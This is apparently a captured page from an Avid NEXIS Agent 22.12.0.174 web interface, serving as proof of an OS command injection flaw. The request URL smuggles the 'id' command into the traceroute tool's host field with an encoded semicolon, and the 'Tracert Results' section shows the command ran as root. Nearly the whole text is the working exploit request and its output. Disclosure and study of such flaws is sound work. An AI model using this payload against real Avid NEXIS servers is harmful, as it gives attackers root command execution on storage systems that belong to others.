 https://192.168.40.141:5015/agent?r=tools&type=tracert&host=127.0.0.1%3Bid
Avid NEXIS® Agent 22.12.0.174
192.168.40.141 / localhost.localdomain
STATISTICS LOGGING VERSIONS
General Tools
Ping
Traceroute
Disk Space Usage
System Disks Status
Storage Controller Tools
Install State
Install Version
Tracert Results
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
© 2024 Avid Technology, Inc. All rights reserved. (Tue Jul 16 12:56:53 2024)